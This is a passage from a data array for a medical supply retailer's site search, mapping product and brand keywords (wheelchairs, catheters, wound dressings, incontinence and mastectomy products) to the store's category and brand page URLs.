shipping'],url:'https://www.healthproductsforyou.com/shipping.html'},{keywords:['hpfy store','hpfy stores','hpfystores'],url:'https://www.healthproductsforyou.com/our-stores.html'},{keywords:['roho','the roho group'],url:'https://www.healthproductsforyou.com/m-the-roho-group.html'},{keywords:['the comfort company'],url:'https://www.healthproductsforyou.com/m-the-comfort-company.html'},{keywords:['silvercel','silvercel non adherent','silvercel wound dressing','silvercell'],url:'https://www.healthproductsforyou.com/m-systagenix-wound-management.html?birand=669'},{keywords:['sunset healthcare solutions'],url:'https://www.healthproductsforyou.com/m-sunset-healthcare-solutions.html'},{keywords:['sprint aquatics'],url:'https://www.healthproductsforyou.com/m-sprint-aquatics.html'},{keywords:['acapella airway clearance','acapella breathing','acapella breathing apparatus','acapella breathing device','acapella device','acapella device for copd','acapella flutter device','acapella flutter valve','acapella pep device buy','acapella respiratory device','acapella valve','acapella vibratory','acapella vibratory pep mucus clearance device','acapella vibratory pep mucus clearance device by smiths medical','acapella vibratory pep therapy','acapella vibratory pep therapy system','accapella device','acepella pep'],url:'https://www.healthproductsforyou.com/m-smiths-medical.html?birand=1944'},{keywords:['salter labs'],url:'https://www.healthproductsforyou.com/m-salter-labs-sa.html'},{keywords:['safepath products'],url:'https://www.healthproductsforyou.com/m-safepath-products.html?orderby=1'},{keywords:['ada door ramp','ada ramp'],url:'https://www.healthproductsforyou.com/m-safepath-products.html?ciat=1191'},{keywords:['rose health care'],url:'https://www.healthproductsforyou.com/m-rose-healthcare.html'},{keywords:['resmed'],url:'https://www.healthproductsforyou.com/m-resmed.html'},{keywords:['active ice'],url:'https://www.healthproductsforyou.com/m-polar-products-inc.html?birand=1766'},{keywords:['tumble forms'],url:'https://www.healthproductsforyou.com/m-patterson-medical.html?birand=333'},{keywords:['sammons preston patterson medical','patterson medical','patterson medical supply'],url:'https://www.healthproductsforyou.com/m-patterson-medical.html'},{keywords:['orfit'],url:'https://www.healthproductsforyou.com/m-orfit-industries.html'},{keywords:['omron'],url:'https://www.healthproductsforyou.com/m-omron-healthcare-inc.html'},{keywords:['advantage urinal systems'],url:'https://www.healthproductsforyou.com/m-med-assist-technology-inc.html'},{keywords:['kate farms'],url:'https://www.healthproductsforyou.com/m-kate-farms-inc.html'},{keywords:['akord discreet disposal','akord diaper pail'],url:'https://www.healthproductsforyou.com/m-janibell.html?birand=1653'},{keywords:['inogen'],url:'https://www.healthproductsforyou.com/m-inogen.html'},{keywords:['hollister new image'],url:'https://www.healthproductsforyou.com/m-hollister-incorporated.html?birand=1096'},{keywords:['hollister','hollister inc','hollister incorporated','hollister incorporated us','hollister products','hollister supplies'],url:'https://www.healthproductsforyou.com/m-hollister-incorporated.html'},{keywords:['fisher'],url:'https://www.healthproductsforyou.com/m-fisher-paykel.html'},{keywords:['nitro'],url:'https://www.healthproductsforyou.com/m-drive-medical.html?birand=2209'},{keywords:['freedom catheter 35mm'],url:'https://www.healthproductsforyou.com/m-coloplast.html?birand=1258'},{keywords:['coloplast'],url:'https://www.healthproductsforyou.com/m-coloplast.html'},{keywords:['chattanooga'],url:'https://www.healthproductsforyou.com/m-chattanooga-group.html'},{keywords:['breg'],url:'https://www.healthproductsforyou.com/m-breg-incorporated.html'},{keywords:['bailey tables'],url:'https://www.healthproductsforyou.com/m-bailey-manufacturing.html?ciat=1189'},{keywords:['atos medical provox'],url:'https://www.healthproductsforyou.com/m-atos-medical.html?birand=1344'},{keywords:['armidica'],url:'https://www.healthproductsforyou.com/m-armedica-manufacturing-corporation.html?'},{keywords:['armedica manufacturing','armedica manufacturing corp','armedica treatment table'],url:'https://www.healthproductsforyou.com/m-armedica-manufacturing-corporation.html'},{keywords:['amsino international','amsino','amsino international inc'],url:'https://www.healthproductsforyou.com/m-amsino-international.html'},{keywords:['amoena us','amoena usa'],url:'https://www.healthproductsforyou.com/m-amoena.html'},{keywords:['american breast care','americanbreastcare com'],url:'https://www.healthproductsforyou.com/m-american-breast-care.html'},{keywords:['allied healthcare','allied healthcare products'],url:'https://www.healthproductsforyou.com/m-allied-healthcare.html'},{keywords:['air free','airfree'],url:'https://www.healthproductsforyou.com/m-airfree.html'},{keywords:['aeromat'],url:'https://www.healthproductsforyou.com/m-agm-group.html?birand=109'},{keywords:['ensure'],url:'https://www.healthproductsforyou.com/m-abbott.html?birand=14'},{keywords:['alcohol swabs'],url:'https://www.healthproductsforyou.com/c-wound-preps.html'},{keywords:['acelity wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=732'},{keywords:['3m tegaderm'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=6&birand=388'},{keywords:['3m wound care products','3m wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=6'},{keywords:['hollister wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=200'},{keywords:['anasept'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=804'},{keywords:['mepilex','meplix'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=760'},{keywords:['aquacel','aquacell'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=525'},{keywords:['dermacea'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=2218'},{keywords:['truelife breastcare'],url:'https://www.healthproductsforyou.com/c-womens-health.html?mianuf=433'},{keywords:['amoena'],url:'https://www.healthproductsforyou.com/c-womens-health.html?mianuf=1540'},{keywords:['wheelchair cushions','wheelchair cushion','seat cushion'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html'},{keywords:['drive-wheelchair'],url:'https://www.healthproductsforyou.com/c-wheelchair.html?mianuf=136'},{keywords:['wheelchair','wheelchairs','wheel chair','22 inch wheelchair','wheel chairs'],url:'https://www.healthproductsforyou.com/c-wheelchair.html'},{keywords:['weights','weighted bar set'],url:'https://www.healthproductsforyou.com/c-weights.html'},{keywords:['adult diaper disposal','adult diaper disposal system'],url:'https://www.healthproductsforyou.com/c-waste-receptacles.html'},{keywords:['adult disposable washcloths'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html?specs=652'},{keywords:['adult wipes','wipes','adult washcloths','cleansing  wipes','cleansing wipes','disinfectant  wipes','disinfectant wipes','wet wipes'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html'},{keywords:['knee scooter'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=604'},{keywords:['baby catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2954'},{keywords:['speedicath female'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?birand=61&specs=2953'},{keywords:['heavy absorbency underpads'],url:'https://www.healthproductsforyou.com/c-underpads.html?specs=648'},{keywords:['underpad','underpads','bed pads','incontinence bed pads','disposable bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html'},{keywords:['ultrasound'],url:'https://www.healthproductsforyou.com/c-ultrasound-therapy.html?orderby=2'},{keywords:['truelife bra'],url:'https://www.healthproductsforyou.com/c-trulife-bras.html'},{keywords:['transport chair'],url:'https://www.healthproductsforyou.com/c-transporters.html'},{keywords:['provox hme'],url:'https://www.healthproductsforyou.com/c-tracheal-humidification.html?birand=1344'},{keywords:['thermometer','digital fahrenheit thermometer','digital  thermometer','thermoeters','themamerture','term\u00F3metro'],url:'https://www.healthproductsforyou.com/c-thermometers.html'},{keywords:['theraputty','therapy putty'],url:'https://www.healthproductsforyou.com/c-therapeutic-exercisers.html'},{keywords:['tens unit','tens','tens machine','ems'],url:'https://www.healthproductsforyou.com/c-tens-ems.html'},{keywords:['paper tape','2 inch paper tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1642'},{keywords:['3m medical tape','3m tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?mianuf=6'},{keywords:['3m micropore paper tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?birand=936'},{keywords:['amoena swimwear'],url:'https://www.healthproductsforyou.com/c-swimwear.html?mianuf=1540'},{keywords:['suction catheters sizes','suction catheter'],url:'https://www.healthproductsforyou.com/c-suction-catheters.html'},{keywords:['sock aid','sock aids'],url:'https://www.healthproductsforyou.com/c-stockings-and-socks-aids.html'},{keywords:['anti embolism stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?specs=932'},{keywords:['kendall t e d anti embolism stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?birand=34'},{keywords:['stockinette'],url:'https://www.healthproductsforyou.com/c-stockinette.html'},{keywords:['stethoscope'],url:'https://www.healthproductsforyou.com/c-stethoscopes.html'},{keywords:['muscle foods'],url:'https://www.healthproductsforyou.com/c-sports-nutrition.html'},{keywords:['splinting','splinting material','splinting materials','tennis elbow splint'],url:'https://www.healthproductsforyou.com/c-splinting.html'},{keywords:['dp5030g'],url:'https://www.healthproductsforyou.com/c-spill-protection-kits.html?mianuf=181'},{keywords:['aero chamber','aerochamber','aerochamber for inhalers','aerochamber inhaler spacer','aerochamber spacer','aerochambers','aerochamber child','areochamber'],url:'https://www.healthproductsforyou.com/c-spacersinhalers.html?birand=1307'},{keywords:['compression socks','socks'],url:'https://www.healthproductsforyou.com/c-socks.html'},{keywords:['soap'],url:'https://www.healthproductsforyou.com/c-soaps.html'},{keywords:['skin barrier'],url:'https://www.healthproductsforyou.com/c-skin-barriers.html'},{keywords:['silver wound care'],url:'https://www.healthproductsforyou.com/c-silver-dressings.html'},{keywords:['silicone dressing'],url:'https://www.healthproductsforyou.com/c-silicone-dressings.html'},{keywords:['bed rails'],url:'https://www.healthproductsforyou.com/c-side-rail-protection.html'},{keywords:['shower gurney'],url:'https://www.healthproductsforyou.com/c-shower-bedsgurneys.html'},{keywords:['sharps container'],url:'https://www.healthproductsforyou.com/c-sharps-containers.html'},{keywords:['scooter','scooters'],url:'https://www.healthproductsforyou.com/c-scooters.html'},{keywords:['scale'],url:'https://www.healthproductsforyou.com/c-scales.html'},{keywords:['red rubber catheter','red rubber urethral catheter'],url:'https://www.healthproductsforyou.com/c-red-rubber-catheters.html?orderby=1'},{keywords:['reachers','reacher','reacher grabber','reachers and grabbers','grabber'],url:'https://www.healthproductsforyou.com/c-reachers.html'},{keywords:['raised toilet seat','raised toilet seats'],url:'https://www.healthproductsforyou.com/c-raised-toilet-seats.html'},{keywords:['attend underwear','attends underwear'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=44'},{keywords:['abena protective underwear'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=1205'},{keywords:['prevail underwear for men'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=643'},{keywords:['prevail underwear 2xl'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=349'},{keywords:['prevail underwear xl'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=348'},{keywords:['underwear','adult underwear','adult waterproof underwear','adult pull up diapers','adult pull ups','waist size 55 mens pull up brief'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html'},{keywords:['gown','gowns'],url:'https://www.healthproductsforyou.com/c-protective-gowns.html'},{keywords:['spica splint'],url:'https://www.healthproductsforyou.com/c-precuts-and-preformed-splints.html?mianuf=559'},{keywords:['splint','splints'],url:'https://www.healthproductsforyou.com/c-precuts-and-preformed-splints.html'},{keywords:['hoyer lift slings'],url:'https://www.healthproductsforyou.com/c-patient-lift-slings.html?birand=366'},{keywords:['indeelift'],url:'https://www.healthproductsforyou.com/c-patient-lifts-and-transfer-aids.html?mianuf=2359'},{keywords:['abri san incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=1205&birand=1138'},{keywords:['pads','incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html'},{keywords:['oxygen'],url:'https://www.healthproductsforyou.com/c-oxygen-therapy.html'},{keywords:['airlife adult oxygen mask'],url:'https://www.healthproductsforyou.com/c-oxygen-masks.html?birand=113'},{keywords:['oxlife'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=1772'},{keywords:['oxygen concentrator','o2  concentrators  in  stock','oxygen  concentrator','portable  oxygen  concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html'},{keywords:['filters for oxygen concentrator'],url:'https://www.healthproductsforyou.com/c-Oxygen-Concentrator-Filters.html'},{keywords:['oxygen tubing','oxygen supply tubing','tubing for breathing machine','oxygen tube','cannula','oxygen cannula','canulas','tubing'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html'},{keywords:['amfab overbed tables'],url:'https://www.healthproductsforyou.com/c-overbed-tables.html?mianuf=1218'},{keywords:['over bed table','bedside table'],url:'https://www.healthproductsforyou.com/c-overbed-tables.html'},{keywords:['ophthalmoscope'],url:'https://www.healthproductsforyou.com/c-otoscope-ophthalmoscope.html'},{keywords:['nu hope ostomy supplies'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=304'},{keywords:['marlen ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=250'},{keywords:['ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html'},{keywords:['nu hope ostomy belts'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html?mianuf=304'},{keywords:['hollister ostomy belt'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html?mianuf=200'},{keywords:['ostomy belt','colostomy bag belts'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html'},{keywords:['aircast walking boot','aircast boot'],url:'https://www.healthproductsforyou.com/c-orthopedic-walkers.html?mianuf=804&birand=457'},{keywords:['breg orthopedics'],url:'https://www.healthproductsforyou.com/c-orthopedics.html?mianuf=1187'},{keywords:['home phone','home phones for seniors'],url:'https://www.healthproductsforyou.com/contactus.htm'},{keywords:['hollister odor eliminator'],url:'https://www.healthproductsforyou.com/c-odor-removers.html?mianuf=200'},{keywords:['non adherent dressing'],url:'https://www.healthproductsforyou.com/c-non-adherent-dressings.html'},{keywords:['sidestream nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?Birand=1312'},{keywords:['nebulizer filters'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?specs=468'},{keywords:['omron nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=308'},{keywords:['airial nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=1936'},{keywords:['aeromist nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=1904'},{keywords:['nearly me mastectomy bras'],url:'https://www.healthproductsforyou.com/c-nearly-me-bras.html'},{keywords:['dressing stick'],url:'https://www.healthproductsforyou.com/c-misc-dressinggrooming-aids.html'},{keywords:['armedica table'],url:'https://www.healthproductsforyou.com/c-medical-tables.html?mianuf=959'},{keywords:['table','tables'],url:'https://www.healthproductsforyou.com/c-medical-tables.html'},{keywords:['covidien hospital bed pads'],url:'https://www.healthproductsforyou.com/c-mattress-overlays-and-toppers.html'},{keywords:['mattress'],url:'https://www.healthproductsforyou.com/c-mattress.html'},{keywords:['maternity support belt'],url:'https://www.healthproductsforyou.com/c-maternity-supportscradles.html'},{keywords:['anita mastectomy bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=1417'},{keywords:['manual patient lift'],url:'https://www.healthproductsforyou.com/c-manual-lifts.html'},{keywords:['lymphedema'],url:'https://www.healthproductsforyou.com/c-lymphedema.html'},{keywords:['16 inch lightweight wheelchair'],url:'https://www.healthproductsforyou.com/c-lightweight-chairs.html'},{keywords:['light therapy'],url:'https://www.healthproductsforyou.com/c-light-therapy.html'},{keywords:['lift chair','chair lift'],url:'https://www.healthproductsforyou.com/c-lift-chairs.html'},{keywords:['leg lifter'],url:'https://www.healthproductsforyou.com/c-leg-lifter.html'},{keywords:['lace up ankle brace'],url:'https://www.healthproductsforyou.com/c-lace-up-ankle-supports.html'},{keywords:['knee brace','knee  brace','sa3611md'],url:'https://www.healthproductsforyou.com/c-knee-supports.html'},{keywords:['kitchen'],url:'https://www.healthproductsforyou.com/c-kitchen-aid.html'},{keywords:['amsino piston irrigation syringe'],url:'https://www.healthproductsforyou.com/c-insertionirrigation-trays.html?mianuf=1217'},{keywords:['attends incontinence products','attends incontinence'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=44'},{keywords:['abena abri flex 3 pull on underwear','abena abri flex premium protective underwear','abena abri flex premium pull on underwear','abri flex','abri flex premium','protective underwear with fly front protective underware'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=1205&birand=1140'},{keywords:['prevail'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=92'},{keywords:['tranquility','tranquillities'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=54'},{keywords:['tena'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=52'},{keywords:['ice packs','ice pack','foot ice pack'],url:'https://www.healthproductsforyou.com/c-ice-packs.html'},{keywords:['hydrocellular foam dressing'],url:'https://www.healthproductsforyou.com/c-hydrocellular-dressings.html?specs=2103'},{keywords:['umidificador','humidifier'],url:'https://www.healthproductsforyou.com/c-humidifier.html'},{keywords:['active ice therapy system'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?mianuf=1437&birand=1766'},{keywords:['manuka honey bandages'],url:'https://www.healthproductsforyou.com/c-honey-dressings.html?mianuf=640'},{keywords:['med honey'],url:'https://www.healthproductsforyou.com/c-honey-dressings.html?birand=715'},{keywords:['bed','beds'],url:'https://www.healthproductsforyou.com/c-home-care-amp-hospital-beds.html'},{keywords:['hip kit','hip kits','hipkit','hipkits','hip-kit','hip-kits','hip replacement kits','hip replacement kit','knee replacement kits','knee replacement kit','hip and knee replacement kits','hip and knee replacement kit'],url:'https://www.healthproductsforyou.com/c-hip-kits.html'},{keywords:['armedica hi lo table for sale','armedica hi lo table'],url:'https://www.healthproductsforyou.com/c-hi-lo-tables.html?mianuf=959'},{keywords:['hernia belt','hernia'],url:'https://www.healthproductsforyou.com/c-hernia-support.html'},{keywords:['heating pad','heating pads','heat pack'],url:'https://www.healthproductsforyou.com/c-heat-therapyhot-packs.html'},{keywords:['mouth-stick'],url:'https://www.healthproductsforyou.com/c-head-pointers-and-mouth-sticks.html'},{keywords:['hand exerciser'],url:'https://www.healthproductsforyou.com/c-hand-exercisers-and-pulleys.html'},{keywords:['grab bar for a fiberglass tub'],url:'https://www.healthproductsforyou.com/c-grab-bars-and-rails.html'},{keywords:['amoena camisole'],url:'https://www.healthproductsforyou.com/c-gowns-and-camisoles.html?mianuf=1540'},{keywords:['goniometer'],url:'https://www.healthproductsforyou.com/c-goniometer.html'},{keywords:['gauze','gauze dressing'],url:'https://www.healthproductsforyou.com/c-gauze-dressings.html'},{keywords:['4x4 gauze'],url:'https://www.healthproductsforyou.com/c-gauze.html'},{keywords:['gait belts','gait belt','transfer belt'],url:'https://www.healthproductsforyou.com/c-gait-or-transfer-belts.html'},{keywords:['foot care'],url:'https://www.healthproductsforyou.com/c-foot-management.html'},{keywords:['bard 3 way foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=62&specs=2956'},{keywords:['bard foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=62'},{keywords:['rusch foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=363'},{keywords:['covidien dover 5cc silicone coated foley catheter 18 fr'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=229&specs=2941'},{keywords:['covidien dover silicone coated latex foley catheter 5ml 2 way retention 16 mr ch'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=229'},{keywords:['bardex foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?birand=1085'},{keywords:['aquacel foam'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html?birand=525'},{keywords:['kimberly clark g tube','kimberly clark gastrostomy tube','halyard feeding tube','kimberly  clark  gastrostomy'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html?mianuf=234'},{keywords:['face down pillow'],url:'https://www.healthproductsforyou.com/c-face-cushions.html'},{keywords:['bard external catheter','bard external male catheters'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=62'},{keywords:['hollister external catheter supplies'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=200'},{keywords:['condom catheter','external catheter','male external catheter','male external condom catheter'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html'},{keywords:['life walker'],url:'https://www.healthproductsforyou.com/c-exercise-mobility.html?mianuf=2029'},{keywords:['exercise ball'],url:'https://www.healthproductsforyou.com/c-exercise-balls.html'},{keywords:['mic g tube','mic-key','mic key'],url:'https://www.healthproductsforyou.com/c-enteral-feeding.html?birand=1997'},{keywords:['enteral feeding'],url:'https://www.healthproductsforyou.com/c-enteral-feeding.html'},{keywords:['enema'],url:'https://www.healthproductsforyou.com/c-enema-supplies-and-suppositories.html'},{keywords:['axelgaard electrodes'],url:'https://www.healthproductsforyou.com/c-electrodes.html?mianuf=47'},{keywords:['electrodes'],url:'https://www.healthproductsforyou.com/c-electrodes.html'},{keywords:['adaptic dressing','adaptic non adhering dressing','adaptic wound dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=675'},{keywords:['acticoat silver dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=639'},{keywords:['aquacel dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=525'},{keywords:['nephrostomy bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2919'},{keywords:['bard bedside drainage bag','urinary drainage bags - urine leg bags','bedside drainage bags and accessories andd kits'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&specs=2016'},{keywords:['bard dispoz a bag drainable leg bag','bard dispoz a bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&birand=1065'},{keywords:['kendall uri drain \u2122 reusable deluxe leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=229&specs=2015'},{keywords:['asept drainage'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=1970'},{keywords:['nephrostomy bag holder','nephrostomy tube holder'],url:'https://www.healthproductsforyou.com/c-drainage-bag-accessories.html'},{keywords:['really absorbent'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=648'},{keywords:['adult diapers with tabs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=636'},{keywords:['adult swim diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=2906'},{keywords:['briefs','brief','adult briefs','adult brief','diapers','adult diapers','diaper'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html'},{keywords:['attends briefs','attends advanced briefs with advanced dry lock technology smalls','attends diapers with waistband','attends diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=44'},{keywords:['fit right adult diapers','fitright adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=266&birand=1353'},{keywords:['abena abri form','abena abri form briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1205&birand=1139'},{keywords:['abina briefs','abena diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1205'},{keywords:['diabetes','diabetic'],url:'https://www.healthproductsforyou.com/c-diabetes.html'},{keywords:['crutches'],url:'https://www.healthproductsforyou.com/c-crutches.html'},{keywords:['lumbar support','back support','back brace support','back braces'],url:'https://www.healthproductsforyou.com/c-criss-cross-supports.html'},{keywords:['cpm machine','knee surgery cpm machine'],url:'https://www.healthproductsforyou.com/c-cpm.html'},{keywords:['cpap mask','cpap masks'],url:'https://www.healthproductsforyou.com/c-cpap-masks-and-interfaces.html'},{keywords:['cpap','cpap supplies'],url:'https://www.healthproductsforyou.com/c-cpapbipap-systems.html'},{keywords:['covidien compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html?mianuf=229'},{keywords:['advanced ortho compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html?mianuf=1614'},{keywords:['compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html'},{keywords:['guardian commode chair'],url:'https://www.healthproductsforyou.com/c-commodes.html?birand=1223'},{keywords:['commode','bedside commode','commodes'],url:'https://www.healthproductsforyou.com/c-commodes.html'},{keywords:['toilet seat'],url:'https://www.healthproductsforyou.com/c-commode-aids.html?specs=2355'},{keywords:['cervical collar'],url:'https://www.healthproductsforyou.com/c-cervical-collars.html'},{keywords:['canes','cane'],url:'https://www.healthproductsforyou.com/c-canes.html'},{keywords:['prevail diapers wholesale'],url:'https://www.healthproductsforyou.com/c-buy-bulk-and-save.html?mianuf=162'},{keywords:['breast pump','elvie'],url:'https://www.healthproductsforyou.com/c-breast-pumps.html'},{keywords:['hi-tech pharmaceuticals'],url:'https://www.healthproductsforyou.com/c-body-building-supplements.html?mianuf=2128'},{keywords:['balance board','ball pit'],url:'https://www.healthproductsforyou.com/c-boards.html'},{keywords:['blood pressure monitor','blood  pressure  monitor'],url:'https://www.healthproductsforyou.com/c-blood-pressure-monitors.html'},{keywords:['bed rail'],url:'https://www.healthproductsforyou.com/c-bed-safety.html'},{keywords:['shower wheelchair','shower wheelchairs','shower wheelchairs for disabled'],url:'https://www.healthproductsforyou.com/c-bathroomshower-wheelchairs.html'},{keywords:['heavy duty wheelchair cushions','bariatric wheelchair cushions'],url:'https://www.healthproductsforyou.com/c-bariatricheavy-duty-cushions.html'},{keywords:['stealth back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html?mianuf=774&birand=1703'},{keywords:['aspen back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html?mianuf=1880'},{keywords:['back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html'},{keywords:['arthritis'],url:'https://www.healthproductsforyou.com/c-arthritis.html'},{keywords:['arm sling','arm slings'],url:'https://www.healthproductsforyou.com/c-arm-slings.html'},{keywords:['bibs'],url:'https://www.healthproductsforyou.com/c-aprons-and-bibs.html'},{keywords:['anita fashion breast prostheisi','anita care prosthesis'],url:'https://www.healthproductsforyou.com/c-anita-breast-forms.html'},{keywords:['anita bra'],url:'https://www.healthproductsforyou.com/c-anita-bras.html'},{keywords:['amoena prosthesis','amoena mastectomy prosthetics','amoena mastectomy breast forms','amoena breat forms','amoena breast prosthesis sizes','amoena breast prosthesis for sale','amoena breast prosthesis','amoena breast forms','amoena breast form','amoeba breast prothesis','amoena forms','amoena prosthetics'],url:'https://www.healthproductsforyou.com/c-amoena-breast-forms.html'},{keywords:['amonea mastectomy bras','amoena bra','amoena bras','amoena bras mastectomy','amoena mastectomy bras','amoena mastectomy bras online','amoena mastectomy bras sale','amoena bras sale','amoena bras online','amoena mastectomy bra'],url:'https://www.healthproductsforyou.com/c-amoena-bras.html'},{keywords:['abc breast forms','abc breast prosthesis'],url:'https://www.healthproductsforyou.com/c-american-breast-care-forms.html'},{keywords:['american breast care bras','abc bra'],url:'https://www.healthproductsforyou.com/c-american-breast-care-bras.html'},{keywords:['almost you mastectomy bras','almost you bras','almost v bras','almost u bras','almost u bra'],url:'https://www.healthproductsforyou.com/c-almost-u.html'},{keywords:['alginate wound dressing','alginate dressings','alginate dressing'],url:'https://www.healthproductsforyou.com/c-alginate-dressings.html'},{keywords:['air purifier','egia60amt'],url:'https://www.healthproductsforyou.com/c-air-purifiers.html'},{keywords:['seat air cushion','air seat cushion','air cushion for chair','air filled seat cushions'],url:'https://www.healthproductsforyou.com/c-air-cushions.html'},{keywords:['aids for daily living'],url:'https://www.healthproductsforyou.com/c-aids-for-daily-living.html'},{keywords:['adhesive remover'],url:'https://www.healthproductsforyou.com/c-adhesives-and-removers.html?specs=2260'},{keywords:['abdominal pads'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html'},{keywords:['rosa faia bras'],url:'https://www.healthproductsforyou.com/c-bras.html?=&Mianuf=1417'},{keywords:['telfa'],url:'https://www.healthproductsforyou.com/b-telfa.html'},{keywords:['tegaderm','3m tegaderm'],url:'https://www.healthproductsforyou.com/b-tegaderm.html'},{keywords:['surecare'],url:'https://www.healthproductsforyou.com/b-sure-care.html'},{keywords:['sorbacell'],url:'https://www.healthproductsforyou.com/b-sorbacell.html'},{keywords:['securi t ostomy supplies'],url:'https://www.healthproductsforyou.com/b-securi-t.html'},{keywords:['preston sammons catalog','preston medical supplies','preston sammons','sammon preston medical supplies','sammons preston','sammons preston catalog','sammons preston catalog 2018','sammons preston rolyan','samons preston'],url:'https://www.healthproductsforyou.com/b-sammons-preston.html'},{keywords:['rusch medical'],url:'https://www.healthproductsforyou.com/b-rusch.html'},{keywords:['roylan'],url:'https://www.healthproductsforyou.com/b-rolyan.html'},{keywords:['puracol','puracol dressing'],url:'https://www.healthproductsforyou.com/b-puracol.html'},{keywords:['prevail adult diapers','prevail briefs','prevail diapers','prevail incontinence'],url:'https://www.healthproductsforyou.com/b-prevail.html'},{keywords:['opsite'],url:'https://www.healthproductsforyou.com/b-opsite.html'},{keywords:['safetac','mepilex border 4x4'],url:'https://www.healthproductsforyou.com/b-mepilex.html'},{keywords:['maxorb'],url:'https://www.healthproductsforyou.com/b-maxorb.html'},{keywords:['kendall healthcare products','kendall medical supply','kendall products'],url:'https://www.healthproductsforyou.com/b-kendall.html'},{keywords:['fitright'],url:'https://www.healthproductsforyou.com/b-fitright.html'},{keywords:['aloe vesta'],url:'https://www.healthproductsforyou.com/b-aloe-vesta.html'},{keywords:['allevyn dressing','allevyn 